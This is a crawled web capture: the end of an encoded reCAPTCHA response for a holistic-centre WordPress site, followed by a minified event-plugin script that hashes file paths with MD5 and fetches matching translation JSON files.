sKaw7MCw5XDujPDoSFsfUrDmk7DoWwxOUfDkizDjcK+wojChMK4w7wKR8K6AMOKw6TDqAzCun/ClRXDvTnDpVjCv8O0wrlNwqJqwq5ePSbCkMOowpzDvMOgw4/DrnvDpcKzwqRVJQQfwrQHw6kkZwLCvMOYw5gMw4tQLUbDr8O9PMKmSm96wp1dbBDClcKhwqjCvcKcYkrDgiLCusOSUsK/DcKXw4LCnsK3C292wp/[base64]/MsKswpdhMMONSsOPw5Jow5/[base64]/Cj8OON8KyKcKew5YNw77DhG4FYsK+wrdJwpxiwpNUw5Ncw7IiwqLDosKofHXDjEheWCXCimHCuDccYA44wqY8w67DsMO6wrwvVcKyPn9GJcKMNMK4T8KIwqhJwrt0ScOwLkJTwpvCu8KDwrXDvDFyfUfCiQFhEsOaTXHDiUnCrF/CpsKpS8OZw5HCmsKKccOKXX/[base64]/DgTtyBsOGVx3CqsKbw7tmw5Fxw4bCmwRNw6rCosOww77DkTBOwqzDgMOFWWVowpjCmMK+TMKbwqhxQEw9w7V2wr/Ds18ZwozCiAdAfxrDl3DCnj/[base64]/DiQUhdMKNw6nDjcOMw5HDhsKSf8OFwoHCv8KxwoPDqyA9fMOlaVvDksOrw49Tw6rDkMOqY8KNOCvCgBTCsjtXw7/Cp8Kgw7pXHzU+IMOtMlHDs8OewrfDu1xPWMOKaAjDnXcBw4PCsMKbSTjDhWkfw6bCgx3ClgRhImnCrjQwFSsVMMKsw4HDgDPDi8K8cUgkwrpKwrTCt00ANMKlHi7DoXoLw4HDrVFFTsOgw6fCsxhWWC/CvcKybBc4IQzClFwNw7pRw7FpdGECwr0hecOHLsK5Fw9BPQBJwpfDjMKWSGvDhXcvYRHCiWRPUMKkD8K5w45XX1xbw4ECw4/Cpj/CqcK6wo1XYGHCnsOYXG3CsD4mw4JFDT9vKn5fwq7DpcOAw7jCgsOJw6PDh0PCkn1LBsKnw4NqUsOMaWrCl15Zwp/CncKAwp3ChMOmw4jDrDzCvQ3DmcO2wp15woDCg8KoVEpbM8KYwp/ClS/DnyTCvkPCusOtAwFlO28fXm94w6YTw6BtwqHDlcKpwpE0w4TDuHPDln/DvzZrNsOrM0MMGcKdT8Kow4nDncOFeG9vwqTDr8K3wrIYw5rDicOgF1bDiMKLcSXDp2Q9woIuR8KtcEdBw7s5wowEwqrCrxDChBRpw6HDoMKpw4gSWMOFw4zDucKZwr7Cp0LCriV1ahXCpMOGSwctwr1IwpFSw7jDhghaPsKYRHQ5QXnCusKXwprDsG8KwrM/KVoEPDl9w71zChQew5dOw7o6WRIFwpvCgsKkw6jCqMKBwoxNOMOowqDDnsK3FADDuVXCusKXOcKVY8KRw43DiMKmWl54bE3CsGUuCMOAfMKdc0UWXm82wpZ/[base64]/w44mw4HChh/CqMKtw4PCgHLCvMO9JsO6DcOnbxTDtcKLZMKpPlFVwqxjw6jDn1PDoMOTw65LwqQtXnZ8w4zDqsOvwr3Dk8O5wobCjsKKw60jw5tuP8KAfcOuw7DCt8Kaw5rDtcKNwq8vw7PDmG16N2wncMOWw6Nnw4bDrC/[base64]/[base64]/w7PCnSPCtzgLw4ETFcKzw57CmcOUJFEwZ8KGwrvDg2sJdMKXw4jCn0LDnsK1w5heQFtOw6DDinHCr8KQw7IYwq/CpsKZwpfDnVVEcGjChsKhO8KEwpzCtMKYwoYvw53Cq8OgbG/DvMKTJS3CgcK9XBfCgzvCnMOwWz7ClQPDo8KRwp5zFcOEHcKbcMO3XgLDksOVFMK8NMOsGsKywq/CksO+UDNxwpjCmsOuURXDtcOWQcO5fsOLw6c5woM6dMKcw63DjsOvY8OsQyzCnk/[base64]/[base64]/CmHcDw6XCp31hw47DsCcywochwrtrJ2PDkcK7C8OHw7UDwp3CncKzw6LCvUPDucKXTsKpw6LDqMKrVsKpwrTDvDTDtcKTAQTDh3IQJ8OkwrrChcO8NRJVw7RjwogiAiZ/[base64]/CtHpNGMONQADDucK0J8Ozw5oUw4MVMFnDusKYCTjCqW1mwqQrQcODwrnDuWfCp8OpwpRJw5PDkQk/wpEMw5nDgjzDi3fDtsKpw6nChyDDqcKowoLCnMO6wo4Hw5/DhwxOSWFJwqJDesKgfsKKKcOHwqZYWy7CuHvDugzDrMKud2rDg8KBwovCpAkJw6XCusOKGSzCmnpqcsK0aEXDvmkYO3oGK8OFIWVkdxDDghTDsG/Dt8OQw6bDncOOO8Oic2vDh8KVSHAMJMKTw55JGDjDhyceIsK9wqTCkcOYa8KLwojCoGPCp8Osw5ghwpjCugvDvsO2w6xgwroBwqfDr8OrBMKqw452w7TDiX7DikF/w4LDnRLCmCLDo8OfUMOZYsOvJlFlwrxuwp8mwo/DkVVBalUewrZ3dMKoIWICw7vCtXwKHRbDr8OdbcONw4hkw7bCj8KyV8OWw4/DqMK3PC7Dl8KATsO2w6LDvFAVwpIow7LDjsKxInotwpnDhRk9w5XCg2TCgmY5ZF3CjMKrwq3CnBlSw7LDmMK7Jm1Hw7HCrwIGwrDDu3Mpw6DDncKkasKbwppUw5Z0RMOXDT/DisKOecKoajbDt1BIL0gqI1TDthVCWyfCs8OzN1piw5B/[base64]/[base64]/[base64]/[base64]/[base64]/DisOCLxopw7HCkVTDlMOPw6zCmcKpwqobw5bDkMO1eSHCgk/Dvjxdwpkww4DCtg9iw7XDlRHCsBdnw7bDti1EAcKIw7XDjDzDuh0fwrMDw6bDqcKkw6J2TmR2DMOqG8KBBsKPw6F+w4/DjcOsw5MiUSQFScK5PCQxaVZjwpbDuwzClAgQXUQ5w47Ch2JXw6LCs1JAw7/CgizDucKQBMOgBVYOwo/CjcKkwqfCkMOnw7jDucOuwrHDtsK6wrfDmGLDmWsMw65swrHDhkLCpsKYBFA1YQsxw55QFitlwoEee8ObBWxJSQbCjcKGw4bDnMKtwrpMw6hcw58nREDClkjCmsOaDyd5w5R7Z8OqTMOTwqJoZsKJwrAOw6ghGkMYwrIrw69kJcODdG/[base64]/Dpj3CgcOhw5nDncO7WUV2SsKyLBTDs8OuwqERPMKXw4NRw7c6w5PCr8OlN1PCs8KTYisQAcOlw4dybH1HFUHCqwbDgnkCwrApwrN1fFs5CsOsw5VaNSLDkhfDhWtPw6pyUG/[base64]/CrsOFwr4nGnnCpEvCrS4jwq1QwqHCl8KxOHDDg8OXbHjDhsOxGcKuBj3DjSJ5w60WwpLDuWc/SsO3MQVwwpADcMKnwqXDjVvCm1nDsyPDm8OfwpfDlcKESMOabWQjw55Pc1drUMOdY1vCusOZVsKsw5MHEiTDkGB7QUTDhsKLw6knUcKISyl0w4IrwoZSwq1rw7LDjnXCusK2FBA9acOVW8O3eMK5WElKw77DkE4Jw5kbRxPCmcO8wrs/BkR/w4J5wpjCjcK1fMOUAyoWI1jCgsK9bcOHbsOOL39YPmjDoMOmR8O/w77CjSfDskQCf3jDnWEVJ3MLwovDvQLDjQLDoUXCp8OuwrfDjsOzXMOQDsO+wq5EBWhMWsKnw5fCrcKaasOgIXx4K8O3w5tqw6jDsEgRwp3CscOEwqItwpNcw7bCsWzDrG/DuwbCg8KJU8KEfhRJw4vDv1fDtwsEU1jCjgDCjsOjwobDj8OcWEJMwqfDncK7TXDCkMKtw7N9wotuaMKnM8KNHMKmwpENeMO0w6p9w5TDgkF2OgFkA8OHw6lAPMO2WiMEF30+XsKBQ8O4wok+w7w/wqt/[base64]/Ds8KfKDV2wr/CvMKCe2cYQMKnPgxmw48BwrdpIsOrw6VLwpzCmATCh8KMG8KSLlM9BEgsecOpw4MUT8OjwppcwpAufk4WwoXDikEZwpDDtWTDrcKaEcKlwq50bsK8OMKsQMOzwo7ChFBhwq/DvMOBw4Ykw4/CiMO4w77Ct0LCrcOWw6kcFQ7DisOwUz5iKcKqw60iw6UDHAxnwqAUw6FOdAbDrTUzBMODLcO/W8Kiwqs5w4xRwo7DuG0rE2HDsQRNw5BMUARPPsOcw43DhikJOHLCpEPCp8OtPcOvw5zDqcO6VRwwFCB3YhbDhDbCl2HCmB41w5EHw4BYwrcAdR5rCcKJUiJMw7RJGgTCi8KJKzXCqsOKWMKmNsO8wpPCv8KlwpJu\x22],null,[\x22conf\x22,null,\x226Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,799],0,null,null,null,null,0,null,0,null,700,1,null,1,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dwarkadhishholisticcentre.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225VZ3hjpRE6tdBRUAzCQfdcupJ1JeH91+xUOjkKhdrcw\\u003d\x22,1,0,null,1,1770157419873,0,0,[10],null,[72,107,233],\x22RC-5XSDpRcKMNP49w\x22,null,null,null,null,null,\x220dAFcWeA7N3blEvWugw_5G63FKkWPGiIuOhpIfvoi29TFC0HO7nIafYwDA0cWJuGu3QUTk1v-vBPsTU4tVBcnP6D9T0zoAulWzqg\x22,1770240219664]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js
body_size: 2515
content:
(()=>{var e={78664:function(e){e.exports=function(e){function n(t){if(r[t])return r[t].exports;var a=r[t]={i:t,l:!1,exports:{}};return e[t].call(a.exports,a,a.exports,n),a.l=!0,a.exports}var r={};return n.m=e,n.c=r,n.i=function(e){return e},n.d=function(e,r,t){n.o(e,r)||Object.defineProperty(e,r,{configurable:!1,enumerable:!0,get:t})},n.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(r,"a",r),r},n.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},n.p="",n(n.s=1)}([function(e,n,r){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var t=function(){function e(e,n){for(var r=0;r<n.length;r++){var t=n[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}return function(n,r,t){return r&&e(n.prototype,r),t&&e(n,t),n}}(),a=function(){function e(){!function(e,n){if(!(e instanceof n))throw new TypeError("Cannot call a class as a function")}(this,e)}return t(e,null,[{key:"hash",value:function(n){return e.hex(e.md51(n))}},{key:"md5cycle",value:function(n,r){var t=n[0],a=n[1],o=n[2],i=n[3];t=e.ff(t,a,o,i,r[0],7,-680876936),i=e.ff(i,t,a,o,r[1],12,-389564586),o=e.ff(o,i,t,a,r[2],17,606105819),a=e.ff(a,o,i,t,r[3],22,-1044525330),t=e.ff(t,a,o,i,r[4],7,-176418897),i=e.ff(i,t,a,o,r[5],12,1200080426),o=e.ff(o,i,t,a,r[6],17,-1473231341),a=e.ff(a,o,i,t,r[7],22,-45705983),t=e.ff(t,a,o,i,r[8],7,1770035416),i=e.ff(i,t,a,o,r[9],12,-1958414417),o=e.ff(o,i,t,a,r[10],17,-42063),a=e.ff(a,o,i,t,r[11],22,-1990404162),t=e.ff(t,a,o,i,r[12],7,1804603682),i=e.ff(i,t,a,o,r[13],12,-40341101),o=e.ff(o,i,t,a,r[14],17,-1502002290),a=e.ff(a,o,i,t,r[15],22,1236535329),t=e.gg(t,a,o,i,r[1],5,-165796510),i=e.gg(i,t,a,o,r[6],9,-1069501632),o=e.gg(o,i,t,a,r[11],14,643717713),a=e.gg(a,o,i,t,r[0],20,-373897302),t=e.gg(t,a,o,i,r[5],5,-701558691),i=e.gg(i,t,a,o,r[10],9,38016083),o=e.gg(o,i,t,a,r[15],14,-660478335),a=e.gg(a,o,i,t,r[4],20,-405537848),t=e.gg(t,a,o,i,r[9],5,568446438),i=e.gg(i,t,a,o,r[14],9,-1019803690),o=e.gg(o,i,t,a,r[3],14,-187363961),a=e.gg(a,o,i,t,r[8],20,1163531501),t=e.gg(t,a,o,i,r[13],5,-1444681467),i=e.gg(i,t,a,o,r[2],9,-51403784),o=e.gg(o,i,t,a,r[7],14,1735328473),a=e.gg(a,o,i,t,r[12],20,-1926607734),t=e.hh(t,a,o,i,r[5],4,-378558),i=e.hh(i,t,a,o,r[8],11,-2022574463),o=e.hh(o,i,t,a,r[11],16,1839030562),a=e.hh(a,o,i,t,r[14],23,-35309556),t=e.hh(t,a,o,i,r[1],4,-1530992060),i=e.hh(i,t,a,o,r[4],11,1272893353),o=e.hh(o,i,t,a,r[7],16,-155497632),a=e.hh(a,o,i,t,r[10],23,-1094730640),t=e.hh(t,a,o,i,r[13],4,681279174),i=e.hh(i,t,a,o,r[0],11,-358537222),o=e.hh(o,i,t,a,r[3],16,-722521979),a=e.hh(a,o,i,t,r[6],23,76029189),t=e.hh(t,a,o,i,r[9],4,-640364487),i=e.hh(i,t,a,o,r[12],11,-421815835),o=e.hh(o,i,t,a,r[15],16,530742520),a=e.hh(a,o,i,t,r[2],23,-995338651),t=e.ii(t,a,o,i,r[0],6,-198630844),i=e.ii(i,t,a,o,r[7],10,1126891415),o=e.ii(o,i,t,a,r[14],15,-1416354905),a=e.ii(a,o,i,t,r[5],21,-57434055),t=e.ii(t,a,o,i,r[12],6,1700485571),i=e.ii(i,t,a,o,r[3],10,-1894986606),o=e.ii(o,i,t,a,r[10],15,-1051523),a=e.ii(a,o,i,t,r[1],21,-2054922799),t=e.ii(t,a,o,i,r[8],6,1873313359),i=e.ii(i,t,a,o,r[15],10,-30611744),o=e.ii(o,i,t,a,r[6],15,-1560198380),a=e.ii(a,o,i,t,r[13],21,1309151649),t=e.ii(t,a,o,i,r[4],6,-145523070),i=e.ii(i,t,a,o,r[11],10,-1120210379),o=e.ii(o,i,t,a,r[2],15,718787259),a=e.ii(a,o,i,t,r[9],21,-343485551),n[0]=t+n[0]&4294967295,n[1]=a+n[1]&4294967295,n[2]=o+n[2]&4294967295,n[3]=i+n[3]&4294967295}},{key:"cmn",value:function(e,n,r,t,a,o){return((n=(n+e&4294967295)+(t+o&4294967295)&4294967295)<<a|n>>>32-a)+r&4294967295}},{key:"ff",value:function(n,r,t,a,o,i,f){return e.cmn(r&t|~r&a,n,r,o,i,f)}},{key:"gg",value:function(n,r,t,a,o,i,f){return e.cmn(r&a|t&~a,n,r,o,i,f)}},{key:"hh",value:function(n,r,t,a,o,i,f){return e.cmn(r^t^a,n,r,o,i,f)}},{key:"ii",value:function(n,r,t,a,o,i,f){return e.cmn(t^(r|~a),n,r,o,i,f)}},{key:"md51",value:function(n){for(var r,t=n.length,a=[1732584193,-271733879,-1732584194,271733878],o=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0],i=64;i<=t;i+=64)e.md5cycle(a,e.md5blk(n.substring(i-64,i)));for(n=n.substring(i-64),i=0,r=n.length;i<r;i++)o[i>>2]|=n.charCodeAt(i)<<(i%4<<3);if(o[i>>2]|=128<<(i%4<<3),i>55)for(e.md5cycle(a,o),i=0;i<16;i++)o[i]=0;return o[14]=8*t,e.md5cycle(a,o),a}},{key:"md5blk",value:function(e){for(var n=[],r=0;r<64;r+=4)n[r>>2]=e.charCodeAt(r)+(e.charCodeAt(r+1)<<8)+(e.charCodeAt(r+2)<<16)+(e.charCodeAt(r+3)<<24);return n}},{key:"rhex",value:function(n){var r="";return r+=e.hexArray[n>>4&15]+e.hexArray[15&n],r+=e.hexArray[n>>12&15]+e.hexArray[n>>8&15],(r+=e.hexArray[n>>20&15]+e.hexArray[n>>16&15])+(e.hexArray[n>>28&15]+e.hexArray[n>>24&15])}},{key:"hex",value:function(n){for(var r=n.length,t=0;t<r;t++)n[t]=e.rhex(n[t]);return n.join("")}}]),e}();a.hexArray=["0","1","2","3","4","5","6","7","8","9","a","b","c","d","e","f"],n.default=a},function(e,n,r){e.exports=r(0)}])}},n={};function r(t){var a=n[t];if(void 0!==a)return a.exports;var o=n[t]={exports:{}};return e[t].call(o.exports,o,o.exports,r),o.exports}r.n=e=>{var n=e&&e.__esModule?()=>e.default:()=>e;return r.d(n,{a:n}),n},r.d=(e,n)=>{for(var t in n)r.o(n,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:n[t]})},r.o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),(()=>{"use strict";const e=window.wp.i18n;var n=r(78664),t=r.n(n);const a={plugin:"plugins/",theme:"themes/",core:""},o=(e,n)=>Object.prototype.hasOwnProperty.call(e,n),i={state:{baseUrl:null,locale:null,domainMap:{},domainPaths:{}},async downloadI18n(n,r,i){const f=wp.eventinI18nLoader.state;if("en_US"===f.locale)return;if("undefined"==typeof fetch)throw new Error("Fetch API is not available.");const u=o(f.domainPaths,r)?f.domainPaths[r]:"";let c,l;const h=n.indexOf("?");h>=0?(c=t().hash((u+n.substring(0,h)).replace(/\\/g,"/")),l=n.substring(h)):(c=t().hash((u+n).replace(/\\/g,"/")),l="");const s=o(f.domainMap,r)?f.domainMap[r]:a[i]+r,g=await fetch(`${f.baseUrl}${s}-${f.locale}-${c}.json${l}`);if(!g.ok)throw new Error(`HTTP request failed: ${g.status} ${g.statusText}`);const d=await g.json(),p=o(d.locale_data,r)?d.locale_data[r]:d.locale_data.messages;p[""].domain=r,(0,e.setLocaleData)(p,r)}};window.eventin||(window.eventin={}),window.eventin.i18n=i})()})();